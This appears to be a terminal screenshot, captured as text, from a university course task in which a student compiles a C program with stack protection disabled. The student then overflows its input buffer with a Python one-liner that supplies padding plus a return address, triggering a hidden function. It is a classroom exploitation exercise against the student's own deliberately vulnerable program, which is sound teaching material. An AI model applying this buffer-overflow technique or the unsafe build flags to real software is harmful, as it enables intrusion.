 Обзор Терминал Пн, 21:26 en
metmax@metmax: ~/Study/spbu-se2018-autumn/Tsirikov/Task04
Файл Правка Вид Поиск Терминал Вкладки Справка
metmax@metmax: ~ × metmax@metmax: ~/Study/spbu-se2018-autumn/Tsirikov/Task04 ×
metmax@metmax:~/Study/spbu-se2018-autumn/Tsirikov/Task04$ vim Task04.c
metmax@metmax:~/Study/spbu-se2018-autumn/Tsirikov/Task04$ gcc Task04.c -o test -no-pie -m32 -fno-stack-protector
metmax@metmax:~/Study/spbu-se2018-autumn/Tsirikov/Task04$ objdump -d test | less
metmax@metmax:~/Study/spbu-se2018-autumn/Tsirikov/Task04$ python -c 'print "I_HAVE_BEEN_REALISING_SOLUTION_FOR_10_HOURS" + "\xa6\x84\x0
4\x08"' | ./test
Ready to work. Write next line:
"I_HAVE_BEEN_REALISING_SOLUTION_FOR_10_HOURS��" is entered. Normal ending.
Exploit from input() is succesfully completed.
Ошибка сегментирования (стек памяти сброшен на диск)
metmax@metmax:~/Study/spbu-se2018-autumn/Tsirikov/Task04$ ./test
Ready to work. Write next line:
Example of common work.
"Example" is entered. Normal ending.
metmax@metmax:~/Study/spbu-se2018-autumn/Tsirikov/Task04$ _